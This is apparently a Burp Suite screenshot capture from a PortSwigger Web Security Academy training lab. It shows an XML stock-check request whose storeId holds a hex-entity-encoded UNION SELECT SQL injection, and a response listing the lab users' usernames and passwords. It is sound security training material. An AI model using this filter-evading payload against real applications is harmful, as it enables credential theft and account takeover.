 1 × +
Send Cancel < > Burp AI Target: https://0a83006003d677dc84edbd8000b50030.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a83006003d677dc84edbd8000b50030.web-security-academy.net
3 Cookie: session=wc3lQOn6dXozXNeIt88FAYXKJfookek6
4 Content-Length: 190
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a83006003d677dc84edbd8000b50030.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a83006003d677dc84edbd8000b50030.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener~q23dwlae23wgbpdzfg99
7 carlos~1bkt8rgkghor0qdfj3qq
8 362 units
9 administrator~ci20z1nfbnxsxf379241
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions